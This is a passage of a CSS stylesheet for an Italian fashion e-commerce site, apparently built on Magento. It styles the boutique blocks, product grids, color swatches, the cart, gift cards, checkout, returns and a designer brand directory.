    padding-top: 37px;
    height: auto;
}
#boutique .boutique_container {
    min-width: 190px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
}

#boutique .boutique_container .shead {
    font-weight: bold;
    padding-top: 15px;
    font-size: small;
}
#boutique .boutique_container .mail {
    color: white;
    font-size: 11px;
}
#boutique .boutique_container .link_gm {
    margin-top: 20px;
    color: white;
    font-style: italic;
    text-decoration: underline;
}
#boutique .block_four .title_block {
    width: 100%;
    text-align: center;
    font-family: "BemboStd";
    text-transform: uppercase;
    font-size: 26px;
    letter-spacing: 4px;
    color: white;
    display: block;
}
#boutique .name_boutiq,
#boutique .name_boutiq a{
    color: #f5821f;
    text-transform: uppercase;
    font-size: 15px;
}
#boutique .orari {
    font-size: 11px;
}
#insignprefoot .icone .title_insign{
    font-size: 18px;
    font-weight: bold;
    color: #333;
    letter-spacing: 2px;
    padding: 5px 0;
    display: block;
    margin: 0 !important;
}
#central_block .video-content .left-block,
.dc-blocco-3.video-content .left-block{
    background-image: url(../images/Group-91.png);
    background-size: cover;
}
#central_block .video-content .old_style_block,
.dc-blocco-3.video-content .old_style_block{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
}
#central_block .video-content .old_style_block .white,
.dc-blocco-3.video-content .old_style_block .white{
    color: white;

}
#central_block .video-content .old_style_block span,
.dc-blocco-3.video-content .old_style_block span{
    display: block;
    text-transform: uppercase;
    font-size: 20px;
    letter-spacing: 3px;
    text-align: center;
}
#central_block .video-content .old_style_block .text-style-button,
.dc-blocco-3.video-content .old_style_block .text-style-button{
    display: block;
    font-size: 18px;
    letter-spacing: 1px;
    text-align: center;
    margin-top: 20px;
    color: var(--color-button-principale);
}
#central_block .video-content .right-block,
.dc-blocco-3.video-content .right-block{
    background-color: #eeeeee;
    padding: 30px;
}
#central_block .block_five_image,
#newsletter-form .block_five_image{
    background-image: url(../images/club.jpg);
    background-size: cover;
    background-position: center;
}
#central_block .block_five_link, #newsletter-form .block_five_link {
    background-color: #27201b;
    display: flex;
    flex-flow: column;
    padding: 50px;
    justify-content: center;
    padding-left: 100px;
    color: #fff;
}
#central_block .p-text {
    font-size: 14px;
    max-width: 930px;
    margin: 0 auto;
    color: #707070;
    padding-top: 40px;
}
#central_block .italian_stylist {
    padding-bottom: 30px;
}
#central_block .title-h1{
    font-family: BemboStd;
    font-size: 25px;
}
#central_block .block_five_link .block_title,
#newsletter-form .block_five_link .block_title{
    font-size: 35px;
    margin-bottom: 35px;
    font-family: "Bembo Std Titling";
    text-transform: uppercase;
}
#central_block .club{
    margin-top: 30px !important;
}
#central_block .block_five_link span,
#newsletter-form .block_five_link span{
    max-width: 450px;
    font-size: 15px;
    font-weight: 100;
}
.btn_scopri {
    font-size: 1.5rem;
    color: #1f1f1f !important;
    background: #ffffff;
    width: 100%;
    max-width: 200px;
    padding: 10px;
    text-align: center;
    text-transform: uppercase;
    margin-top: 50px;
    font-weight: bold;
}
html .amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label {
    background: #ea900d;
}
html .amreturns-order-select{
    margin-bottom: 25px;
}
html .amreturn-btn {
    margin-left: 10px;
    padding: 7px 21px;
    border: 1px solid #422c25;
    color: #fff;
    background: #422c25;
    transition: background-color .4s;
}
html .amreturn-btn:hover {
    border: 1px solid #ee9400;
    background: #ee9400;
    color: #fff;
}
html .amreturns-order-select {
    border: 2px solid rgb(238 148 0);
    box-shadow: 0 4px 8px rgb(121 85 72 / 15%);
}
html .action.print, html .actions-toolbar.order-actions-toolbar .action.order,
.wishlist-index-index .actions-toolbar .primary,
.wishlist-index-index .limiter,
.wishlist-index-index .product-item-inner{
    display: none !important;
}
html .order-details-items .product-item-name {
    font-size: 14px;
    margin-bottom: 0px !important;
    margin-top: 5px !important;
}
#bigimage .single_big .inner_text{
    position: absolute;
    bottom: 0;
    max-width: 460px;
    width: 100%;
    left: 50%;
    transform: translate(-50%, 0%);
    padding: 50px;
    background: white;
    opacity: .8;
    font-family: BemboStd;
    font-size: 20px;
    color: black;
    height: 100%;
    max-height: 630px;
}
#bigimage .single_big{
    position: relative;
}
#central_block{
    padding-top: 50px;
}
#sliderhp{
    padding-bottom: 30px;
}
#bigimage .single_big .inner_text .subtitle_inner{
    display: block;
    bottom: 30px;
    position: absolute;
    width: 100%;
    text-align: center;
    left: 50%;
    transform: translate(-50%, 0%);
}
#bigimage .single_big .inner_text a:hover{
    color: inherit;
}
#bigimage .single_big .inner_text .title_inner{
    font-size: 20px;
    padding-bottom: 20px;
    display: block;
}

.search_desk .block-search{
    display: none;
    position: absolute;
    top: 85px;
    max-width: 500px;
    left: 0px;
    padding-left: 0px;
}

.icontopdf img{
    max-height: 34px;
    width: 100%;
    max-width: 35px;
}
.icontopdf{
    padding: 0px 10px;
}
html body .minicart-wrapper{
    margin-left: 0px;
}
html body.stickyheaderdf #logoheader{
    background: white;
}
.shitoptopheader .left-column{
    display: flex;
    align-items: center;
}
.shitoptopheader a{
    color: white;
}
.shitoptopheader a:hover{
    color: white;
    text-decoration: underline;
}
.shitoptopheader .email{
    padding-left: 20px;
}
#topheader .curr-lang{
    text-align: right;
}
#topheader .curr-lang a{
    color: white !important;
}


#menutopdf .level0:hover .submenu .indexmenu {
    opacity: 1;
    visibility: visible;
    border-bottom: 1px solid #eee;
}
#menutopdf .level0{
    padding-right: 30px;
    text-transform: uppercase;
}
#menutopdf .submenu .indexmenu .subtitle span:after,
#menutopdf .ui-menu-item.level0.parent a span:after {
    content: "";
    left: 0;
    right: 1px;
    top: 100%;
    background-color: #222222;
    height: 1px;
    transition: all 300ms;
    transform: scaleX(0);
    position: absolute;
}
#menutopdf .submenu .indexmenu .box_menu_col:hover .subtitle span:after,
.menu_locations .ui-menu-item.level0.parent a:hover span:after,
#menutopdf .ui-menu-item.level0.parent a:hover span:after {
    transform: scaleX(1);
}
.menu_locations .ui-menu-item.level0.parent a span, #menutopdf .ui-menu-item.level0.parent a span{
    position: relative;
}
.logo img{
    width: 100%;
    max-width: 200px;
}
#menutopdf .submenu .indexmenu .box_menu_col.view_all{
    display: none;
}
.hover_image_galley {
    position: absolute;
    opacity: 0;
    transition: inherit;
    left: 0px;
    top: 0px;
}
.page-products .products.list.items.product-items .item:hover .has_hover_image .product-image-photo {
    opacity: 0;
    transition: 0.3s ease-in-out;
}
.page-products .item:hover img.hover_image_galley, .category-products .item:hover img.hover_image_galley {
    opacity: 1;
}
.product.manufacturer.product-item-manufacturer {
    font-weight: bold;
    font-size: 18px;
    text-transform: uppercase;
    min-height: 24px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.info_prod .product.name.product-item-name{
    min-height: 19px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-transform: capitalize;
}
.customer-account-login h1 span, .customer-account-create h1 span{
    display: none;
}
html .fieldset>.legend{
    text-transform: uppercase;
}
html .customer-account-create .page-title-wrapper{
    border: none;
}
html .minicart-items-wrapper{
    min-height: 135px;
}
html .minicart-wrapper .block-minicart{
    right: 5px;
}
html body .minicart-items .product-item-name a{
    text-transform: uppercase;
}
html body .minicart-items .product-item-name.manufacturerminicart{
    font-weight: bold;
    text-transform: uppercase;
}
.product .product.name{
    text-transform: capitalize;
}
html body.page-products .products-grid .product.details.product-item-details{
    display: flex;
    align-items: center;
    padding: 10px 0;
}
html body .products-grid .product-item .price-box{
    margin-top: -3px;
    margin-left: auto;
}
html body .products-grid .product-item .price-box .price{
    font-size: 18px;
}
html body .breadcrumbs .items{
    border-bottom: 1px solid #B8B8B8;
    padding-bottom: 5px;
}
html body .breadcrumbs a:active,
html body .breadcrumbs a{
    color: #A7A7A7 !important;
}
.breadcrumbs a:hover{
    color: initial;
}
html .active>.filter-options-title:after{
    content: '\f068';
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
}
html .filter-options-title:after{
    content: '\f067';
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
}
html body .fotorama__thumb-border{
    border: none;
    background-image:none;
}
html body .product-info-main .box-tocart .fieldset .qty,
html body .product-social-links .action.towishlist span{
    display: none;
}

.catdflinklevel1{
    display: none;
}
html body .filter-options-title.Categoria{
    display: none;
}
html #layered-filter-block .catdflevel1 .catdflevel2 .catdflinklevel2{
    font-size: 16px;
    color: black;
    font-weight: 500;
    background: white;
    padding: 10px 40px 5px 0px;
    border-bottom: 1px solid #ccc;
    width: 100%;
    text-transform: uppercase;
}
html #layered-filter-block .catdflevel1 .catdflevel2 .catdflinklevel2:after {
    content: '\f068';
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
    position: absolute;
    right: 13px;
    top: 12px;
}
html .condivididf{
    border-top: 1px solid #B8B8B8;
    margin-top: 30px;
    padding-top: 20px;
    display: flex;
    align-items: center;
}
html .condivididf .other_brand{
    margin-left: auto;
}
html .condivididf .other_brand .text_brd{
    color: #9E9E9E;
    font-size: 14px;
}
html .condivididf .other_brand .brand_prod{
    text-decoration: underline;
}
html .condivididf .text_share {
    color: #9E9E9E;
    font-size: 14px;
}
html .breadcrumbs .item:not(:last-child):after{
    content: '/';
    font-size: 15px;
    line-height: 16px;
    margin: 0 5px;
}
html #layered-filter-block .catdflevel1 .catdflevel2 .catdflinklevel2.noexpanded:after{
    content: '\f067';
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
}
html #layered-filter-block .catdflevel1 .catdflevel2 .catdflinklevel2 + .level-2{
    display: block;
    padding-top: 5px;
}
.page-with-filter .toolbar-amount {
    margin-bottom: 2px;
    padding-bottom: 0;
}
html body .toolbar .sorter-options {
    padding-bottom: 0;
}
.page-with-filter .toolbar-amount:after {
    content: "/";
    padding-left: 5px;
}
html .page-layout-2columns-left.stickyheaderdf .sidebar-main {
    top: 60px;
}
.filter-content .am-filter-items-attr_manufacturer .item{
    margin: 4px 0;
}
html .filter-options .amshopby-search-box input {
    height: 26px !important;
    border: none !important;
    border-bottom: solid 1px !important;
    margin-top: 10px;
}
html .amshopby-hightlighted {
    background-color: #ef9801;
    color: white;
    padding-top: 5px;
}
html .whatsapp_btn {
    position: fixed;
    left: 10px;
    bottom: 20px;
    z-index: 999;
}
html .whatsapp_btn a {
    display: block;
    width: auto;
    padding: 0 10px;
    height: 37px;
    line-height: 35px;
    background-color: #25d366;
    color: #fff!important;
    border-radius: 100%;
    text-decoration: none;
    -webkit-box-shadow: 2px 2px 5px 0 rgb(0 0 0 / 30%);
    -moz-box-shadow: 2px 2px 5px 0 rgba(0,0,0,.3);
    box-shadow: 2px 2px 5px 0 rgb(0 0 0 / 30%);
    transition: all .5s ease-in-out;
}
#gotoupsell{
    float: right;
}
html .page-layout-2columns-left.stickyheaderdf.ambrand-index-index .sidebar-main{
    top: 50px;
}
html #layered-filter-block .catdflevel1 .catdflevel2 .catdflinklevel2.noexpanded + .level-2{
    display: none;
}
html body .toolbar{
    display: flex;
    align-items: center;
}
html .amcard-label-block.-price.-active, html .amcard-label-block.-price:hover {
    border: 1px solid #ee9510;
    background-color: #ee9510;
}
html .amcard-preview-container>.amcard-button {
    border: 1px solid #422c25;
    color: #422c25;
    text-transform: uppercase;
}
html .amcard-page-product .size_guide, html .amcard-page-product .sku-and-model, html .amcard-page-product .condivididf{
    display: none;
}
html .amcard-label-block.-price {
    border: 1px solid #ee9510;
    background-color: #fbf5ec;
    min-width: 100px;
}
html .amcard-preview-container>.amcard-button:hover {
    background: #422c25;
    color: #fff;
}
html .minicart-items .product-image-wrapper .product-image-photo{
    max-width: 90px;
    padding-right: 15px;
}
.checkout-index-index .amcard-field-container.-cart {
    text-align: right;
    text-transform: uppercase;
    max-width: 100%;
    margin-top: 15px;
}
.data.table .totals .gift-card.coupon{
    font-weight: bold;
    background: #f09c02;
    color: white;
    padding: 2px 4px;
}
html .amgcard-datalist-container .amcard-input-arrow{
    width: 100%;
}
.checkout-cart-index .amcard-field-container.-cart{
    text-align: right;
    text-transform: uppercase;
    max-width: 75%;
    padding-right: 4%;
}
.checkout-cart-index .amcard-field-block .amgcard-datalist-container+.amcard-button{
    height: 45px !important;
    background: var(--color-border-button-standard);
    color: white;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
    letter-spacing: 0px;
}
.checkout-cart-index .amgcard-datalist-container .amcard-input-arrow:after{
    display: none;
}
html .amcard-codes-list .amcard-delete{
    color: white !important;
    background: #ed9511 !important;
    padding: 10px;
    margin-top: 0px !important;
    margin-bottom: 2px;
    text-transform: uppercase !important;
    font-weight: 600 !important;
}
html .amcard-field-container .amcard-check{
    color: white;
    background: #27211A;
    padding: 10px;
}
html .amgcard-datalist-container .amcard-field.-datalist{

}
.amcard-field-container button:focus, .amcard-field-container button:active {
    background: #8bc34a;
    border: 1px solid #ccc;
    color: #fff;
}
.checkout-index-index .amcard-field-block>.amcard-button {
    border: 1px solid #ef9b04;
    BACKGROUND: #ef9b04;
    height: 45px;
    text-transform: uppercase;
    color: white;
}
.checkout-index-index .payment-option-content #discount-form .primary .action.action-apply{
    font-weight: 600;
    font-size: 16px;
}
.checkout-index-index .amgcard-datalist-container .amcard-input-arrow:after{
    display: none;
}
html body.page-products .sorter{
    padding-left: 10px;
}
html body .toolbar .sorter-label,
html body .toolbar-amount {
    color: #929292 !important;
}
html body .sorter-options{
    margin: 0px;
}
html body.catalog-category-view .products-grid .product-items .product-item .product-item-info{
    position: relative;
}
html body .products.wrapper~.toolbar .limiter{
    display: none;
}
#upsellproduct{
    order: 5;
    width: 100%;
}
/*
html body .fotorama__stage__frame .fotorama__img{
    -webkit-transform: translate3d(-50%, -70%, 0);
    -ms-transform: translate3d(-50%, -70%, 0);
    -o-transform: translate3d(-50%, -70%, 0);
    transform: translate3d(-50%, -70%, 0);
}*/
html .catalog-product-view .product-options-bottom {
    display: flex;
    align-items: center;
}
.product-addto-links .action.towishlist span{
    display: none;
}
html .product-info-main .product-options-bottom .box-tocart {
    width: 100%;
    margin: auto;
}
.product-info-main .box-tocart .actions {
    display: flex;
}
html body .product-addto-links{
    background: url("../images/wish.svg") no-repeat;
    background-position: center center;
    background-size: 50px;
    width: auto;
    display: block;
    max-width: 15%;
    flex: auto;
}
.breadcrumbs .items>li:last-child{
    color: black;
}
.breadcrumbs .items>li{
    text-transform: uppercase;
}
html .owl-theme .owl-dots .owl-dot.active span, html .owl-theme .owl-dots .owl-dot:hover span {
    background: #ee9510;
}
#footer_newsletter_privacy{
    font-size: 12px;
}
#footer_newsletter_privacy a{
    color: white;
}
html .pages .action {
    background: white;
    border: none;
    color: #422c25;
    box-shadow: none !important;
}
html .pages strong.page {
    background: white;
    font-size: 1.2rem;
    line-height: 3rem;
    letter-spacing: normal;
    color: #422c25;
    display: inline-block;
    font-weight: bold;
    padding: 0 5px;
}
html #layered-filter-block .catdflevel1 .catdflevel2 .catdflinklevel2:after{
    display: none;
}
html body .field.configurable.required .label{
    display: none;
}
html body #product-options-wrapper select{
    height: 70px;
    background-color: #F9F9F9;
    color: #9E9E9E;
    background: #fff url(../images/arrow_d.svg) no-repeat 96% 50%;
}
.product-info-main .box-tocart .action.tocart {
    padding: 23px 20px;
    background: var(--color-button-principale);
}
html .minicart-items .action.delete:before {
    content: '\f00d';
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
}
html .minicart-items .product-item-details .details-qty,
html .minicart-items .action.edit{
    display: none;
}
html #insignprefoot a{
    color: var(--color-button-principale);
}
html .minicart-wrapper .product .actions{
    float: none;
}
html .minicart-wrapper .product .actions>.primary:not(:last-child){
    margin: 0px;
}
html body .brand_prod{
    margin-bottom: 0px;
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
}
html .cart.table-wrapper .actions-toolbar>.action-delete:before {
    content: '\f00d';
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
}
html .cart.table-wrapper .actions-toolbar>.action-delete {
    left: 0px;
    position: relative;
    margin: 0px;
    padding-right: 10px;
}
html #menutopdf .submenu .indexmenu {
    top: 80px;
}
html .filter-options-item .filter-options-title {
    font-weight: normal !important;
    padding-left: 5px;
    font-weight: bold;
}
#layered-filter-block .item.catdflevel1.layercatid3,
html body .filter-options-item{
    margin-bottom: 0;
}
.cms-la-storia #central_block {
    padding-top: 0;
}
.dc-blocco-1, .dc-blocco-2{
    min-height: 750px;
}
.dc-blocco-1 .col-md-5,
.dc-blocco-2 .col-md-7 {
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
}
.dc-blocco-1 .col-md-5 {
    background: #422c25;
}
.dc-blocco-2 .col-md-7 {
    background: #b68f11;
}
.dc-blocco-2 .col-md-7 h2 {
    color: white;
    margin-top: 0;
}
.dc-blocco-1 .col-md-5 .wrap-text,
.dc-blocco-2 .col-md-7 .wrap-text{
    max-width: 350px;
}
.dc-blocco-1 .col-md-5 .wrap-text h2 {
    color: white;
    margin-top: 0;
}
html .catalog-product-view .description {
    color: #7a7979;
    font-size: 16px;
    padding-top: 10px;
}
html .circle_color .colorat{
    display: block;
    width: 100%;
    max-width: 25px;
    height: 24px;
    border-radius: 15px;
}
html .circle_color .colorat.nero{
    background-color: black;
}
html .circle_color .colorat.marrone{
    background-color: maroon;
}
html .circle_color .colorat.azzurro{
    background-color: #90BEF5;
}
html .circle_color .colorat.blu{
    background-color: #2c489b;
}
html .circle_color .colorat.beige{
    background-color: #f5f5dc;
}
html .circle_color .colorat.bianco{
    background-color: white;
    border-color: black;
    border: 1px solid;
}
html .circle_color .colorat.naturale{

}
html .circle_color .colorat.rosa{
    background-color: #ffc0cb;
}
html .circle_color .colorat.verde{
    background-color: #008000;
}
html .circle_color .colorat.giallo{
    background-color: #f7f70d;
}
html .circle_color .colorat.rosso{
    background-color: #cc0909;
}
html .circle_color .colorat.grigio{
    background-color: grey;
}
html .circle_color .colorat.argento{
    background-color: #c0c0c0;
}
html .circle_color .colorat.viola{
    background-color: #510692;
}
/*html .block_color_At{
    right: 40px;
    position: absolute;
    bottom: 32.7%;
}*/
.block_color_At .block-variant{
    display: block;
    align-items: center;
    padding: 0 ;
}
html .block_color_At{
    padding-top: 30px;
}
html .block_color_At > .titleSize{
    padding-bottom: 0;
}
html .am-filter-items-attr_color.swatch-attribute.swatch-layered{
    margin-top: 10px;
}
html .sidebar-main .swatch-option{
    border-radius: 20px;
    height: 30px;
}
html .swatch-option-tooltip{
    display: none !important;
}
html .swatch-option.image:not(.disabled):hover, html .swatch-option.color:not(.disabled):hover {
    border: 1px solid #fff;
    outline: none;
}
html .swatch-option.selected {
    outline: none;
    border: 4px solid #f19b0d;
    color: #333;
}
html .singleVariant.current {
    border: 1px solid #ee9510;
}
html .nav-toggle:before{
    color: #422c25;
}
.customer-account-edit .additional_info .field.password-info{display: none}

html .imageVariant{
    width: 100%;
}
html .circle_color .colorat.multicolor{
    background-image: linear-gradient(to right, red,orange,yellow,green,blue,indigo,violet);
}
html .circle_color {
    width: 100%;
    max-width: 30px;
    height: 30px;
    border-radius: 15px;
    padding: 2px;
    margin-bottom: 10px;
}
html .catalog-product-view .product-addto-links .action{
    width: 100%;
    display: block;
    height: 100%;
}
html .block_color_At span{
    display: block;
    padding-bottom: 10px;
}
html .catalog-product-view .sizeFit{
    padding-top: 30px;
    color: #7a7979;
    font-size: 14px;
}
html .catalog-product-view .titleSize {
    color: black;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    display: block;
    padding-bottom: 10px;
}
.dc-blocco-1 .col-md-5 .wrap-text h3 {
    color: #f4761d;
    font-weight: normal;
    margin-bottom: 20px;
}
.dc-blocco-1 .col-img {
    background-image: url(../images/Group-91.png);
    background-size: cover;
    background-position: top;
    min-height: 55vh;
}
.dc-blocco-1 .col-text {
    background: #ed9511;
    padding: 60px;
}
.dc-blocco-1 .stile90 {
    font-size: 45px;
    color: #422c25;
}
.dc-blocco-1 .big p:not(.stile90) {
    font-size: 35px;
}
.dc-blocco-1 p:not(.stile90){
    color: white;
}
/*
.filter-options-content {
    display: block !important;
} */
#logoheader .logo {
    z-index: 1;
}

html .condivididf .other_brand .text_brd {
    padding-right: 5px;
}
.fotorama__wrap--slide .fotorama__stage__frame {
    display: flex;
    align-items: baseline;
    justify-content: center;
}
html .fotorama__stage__frame .fotorama__img {
    transform: none;
    top: 0;
    left: auto;
}
html .fotorama__thumb {
    background-color: transparent;
}
html .fotorama__arr .fotorama__arr__arr {
    top: 35%;
}
.text .col-md-6 {
    min-height: 250px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.text .col-md-6 .title {
    margin-top: 0;
    margin-bottom: 0;
    color: #ed9100;
}
.text .col-md-6 p:not(.pre-title) {
    font-family: 'BemboStd';
}
.text .col-md-6 p {
    color: #707070;
}
html .block_color_At.colormobat{
    display: flex;
    flex-wrap: wrap;
}
.topbar-static-pages ul {
    display: flex;
    padding-left: 0;
}
.topbar-static-pages ul li {
    list-style: none;
    padding-right: 15px;
}
.topbar-static-pages ul li a,
.topbar-static-pages ul li p {
    text-transform: uppercase;
    padding-bottom: 1px;
    font-family: 'BemboStd';
}
.cms-davide-cenci .topbar-static-pages ul li.da-ce a,
.cms-la-storia .topbar-static-pages ul li.storia a{
    border-bottom: 1px solid;
}
/*BRANDS*/
.cms-designers #maincontent{
    /*max-width: 100%;
    padding-left: 30px;
    padding-right: 30px;*/
}
#all-designer-content .brands-filters{
    max-width: 1000px;
    margin: 0 auto;
    display: block;
    min-height: 0;
}
#all-designer-content .brands-filters .filter-type{
    display: none;
    margin: 0;
}
#all-designer-content .brands-filters .filter-type.active{
    display: block;
}
#all-designer-content .brands-filters .banner-img-text{
    text-align: center;
}
#all-designer-content .brands-filters .letters-box,
#all-designer-content .brands-filters .categories-box{
    display: flex;
    justify-content: space-between;
}
#all-designer-content .brands-filters .letters-box .letter,
#all-designer-content .brands-filters .category a{
    background-color: transparent;
    border: 0;
    border-radius: 0;
    color: #000;
    font-weight: 600;
    font-size: 20px;
    line-height: 16px;
    padding: 0;
    margin-bottom: 0;
}
#all-designer-content .brands-filters .letter.-disabled,
#all-designer-content .brands-filters .category.-disabled{
    opacity: 1;
    color: #d0d0d0;
}
#all-designer-content .brands-filters .letter:not(.-disabled):hover,
#all-designer-content .brands-filters .category:not(.-disabled):hover{
    text-decoration: underline;
}
#all-designer-content .brands-filters .letter.uncheck,
#all-designer-content .brands-filters .category.uncheck{
    opacity: 0.3;
}
#all-designer-content .brands-filters .letter,
#all-designer-content .brands-filters .category{
    opacity: 1;
}
html #all-designer-content .block-text-hover.locationcurs.category a{
    opacity: 1;
}
#all-designer-content .brands-filter-container{
    padding-bottom: 50px;
    margin-bottom: 0px;
}
.location-slider .wrap-image img{
    width: 100%;
}
#all-designer-content .brand-images{
    padding-left: 15px;
    padding-right: 15px;
}
html #minicart-content-wrapper .block-content .product-item-details .product.actions {
    position: relative;
}
#all-designer-content .brand-images .letter{
    margin-bottom: 5px;
}
#all-designer-content .brand-images .letter .title{
    font-size: 18px;
    color: #000;
    font-weight: bold;
}
.amcheckout-block.amcheckout-step-container.-summary .loading-mask img,
.payment-methods.amcheckout-payment-methods .loading-mask img{
    display: none !important;
}
#all-designer-content .brand-images .brand-list,
#all-designer-content .brand-images .brand-list .item.uncheck{
    opacity: 0.1;
    padding: 0;
    pointer-events: none;
    list-style: none;
}
html body.ambrand-index-index .product-item-info{
    position: relative;
}
#all-designer-content .brand-images .letter-group.selected .brand-list{
    opacity: 1;
    pointer-events: all;
}
#all-designer-content .brand-images .brand-list .item{
    margin-bottom: 10px;
}
#all-designer-content .brand-images .brand-list .item .label{
    font-size: 14px;
    margin: 0;
    text-transform: uppercase;
}
#all-designer-content .designers-tabs-container{
    border-bottom: 1px solid #000;
    margin-bottom: 50px;
}
#all-designer-content .designers-tabs-container .designers-tabs{
    max-width: 1000px;
    margin: 0 auto;
}
#all-designer-content .designers-tabs-container .designers-tabs .tab{
    border: 1px solid #000;
    border-bottom: 0;
    text-align: center;
    cursor: pointer;
}
#all-designer-content .designers-tabs-container .designers-tabs .tab:not(:last-of-type){

}
.amstockstatus-stockalert #form-validate-stock .amxnotif_guest_action .primary{
    margin-left: 5px;
}
html .product-add-form #product-addtocart-button{
    font-size: 15px !important;
    max-width: 85%;
}
#all-designer-content .designers-tabs-container .designers-tabs .tab .title{
    font-weight: bold;
    line-height: 30px;
}
#all-designer-content .designers-tabs-container .designers-tabs .tab.selected{
    background-color: #412c25;
}
#all-designer-content .designers-tabs-container .designers-tabs .tab.selected .title{
    color: #FFF;
}
#all-designer-content .designers-tabs-container .designers-tabs .tab:not(.selected):hover{
    background-color: #efefef;
}
#topheader .left-column em,
#topheader .left-column i{
    display: none;
}
.size_guide {
    margin-top: 15px;
}
.search_desk .mytexthead.linktop {
    display: flex;
    flex-wrap: wrap;
}
.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column:first-child {
    width: calc(100% - (380px + 60px));
}
.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column:last-child {
    width: 380px;
}
.checkout-index-index .checkout-header {
    display: none;
}
.checkout-index-index .amcheckout-step-container .amcheckout-title{
    background: #fff;
    cursor: pointer;
    color: #000;
    text-transform: uppercase;
    padding-left: 0;
    border-bottom: 1px solid #efefef;
    font-family: nimbus-sans-bold,sans-serif;
    font-weight: 100;
    font-size: 23px;
    padding-bottom: 5px;
}
.checkout-index-index .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    padding-left: 15px;
}
.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover,
.amcheckout-step-container .amcheckout-title>.amcheckout-icon:hover:before,
.amcheckout-step-container .amcheckout-title>.amcheckout-icon:before{
    border-color: black !important;
}
.checkout-index-index .checkout-payment-method .payment-option-title .action-toggle {
    color: black;
}
html .amcheckout-step-container .actions-toolbar .primary {
    float: right;
}
html .amcheckout-step-container .actions-toolbar {
    margin-bottom: 0;
}
.checkout-index-index #discount-form .payment-option-inner {
    max-width: 100%;
    width: 100%;
    flex: 70%;
}
html .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,
html .amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title {
    background: #ffffff;
    color: black;
}
html .amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container {
    border: none;
}
html .fieldset.address [name$=".company"],
html .fieldset.address [name$=".telephone"]{
    width: 100%;
}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method,
html .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{
    width: 100%;
}
html .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-child){
    margin-bottom: 20px;
}
html .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col {
    width: auto;
}
._amcheckout-selectable-item.-selected, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details.-selected,
.amcheckout-step-container .amcheckout-shipping-address .shipping-address-details.-selected, .amcheckout-step-container .shipping-address-items .shipping-address-item.-selected,
.amcheckout-step-container .shipping-address-items .shipping-address-item.selected-item, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected,
.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method.-selected, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method.-selected,
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active{
    border-color: black !important;
}
html .amcheckout-step-container input[type=checkbox]+label:hover:before, html .amcheckout-step-container input[type=radio]+label:hover:before, html .amcheckout-step-container input[type=checkbox]:checked+label:before, html .amcheckout-step-container input[type=radio]:checked+label:before {
    border-color: #000;
    box-shadow: none;
}
html .amcheckout-step-container input[type='checkbox']:checked+label:before {
    background: url('../images/checked.svg') center no-repeat !important;
}
html .amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger),
html .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger) {
    background: transparent;
    color: black;
    text-align: left;
    margin-top: 20px;
}
.checkout-onepage-success #maincontent {
    padding-top: 30px;
}
.account .table th, .account .table td {
    width: auto;
}
html .account .column.main .order-details-items {
    margin-bottom: 30px;
}
.account ul.items.order-links {
    display: flex;
}
.account .amrma-btns-block .amreturn-btn {
    background: #422c25;
    border-color: #422c25;
    font-weight: bold;
    font-size: 15px;
}
html .amrma-message-container.-options {
    border: 2px solid rgb(239 148 2);
}
html .amrma-tracking-add .amreturn-btn:hover {
    background: #ef9601;
}
html .amrma-chat-message.-right .amrma-message-block {
    background: #f8e9da;
}
html .amrma-chat-message.-left .amrma-message-block {
    background: #3e282424;
}
html .amrma-chat-container {
    box-sizing: border-box;
    background: #f5f5f5;
    border: 1px solid #f0efef;
    border-radius: 2px;
}
html .amrma-status-container .amrma-percent {
    border-bottom: 2px solid #ee9101;
}
.checkout-index-index .action.action-auth-toggle{
    display: none;
}
html .amrma-send:hover {
    border: none;
    background: #f09802;
    color: #fff;
}
html .amrma-attach-file .amrma-label, html .amrma-attach-file .amrma-label:hover {
    color: black;
    line-height: normal;
}
html .amrma-attach-file .amrma-label:before {
    content: "\f0c6";
    font-family: 'Font Awesome 5 Pro';
    background-image: none !important;
    font-weight: 300;
}
html .amrma-tracking-add .amreturn-btn {
    background: #422c25;
    color: #fff;
}
html .amrma-chat-send .amrma-attach-file .amrma-label:before {
    top: -8px;
    font-size: 24px;
}
.account .amrma-return-instructions {
    display: none;
}
.account .amrma-send, html .amrma-status-container .amrma-step.-checked:before {
    background: #402924;
}
#insignprefoot .img-pay {
    max-width: 165px;
}
#insignprefoot img:not(.img-pay) {
    min-height: 40px;
    width: auto;
}
html .page-header .switcher strong, html .page-footer .switcher strong{
    padding-right: 5px;
}
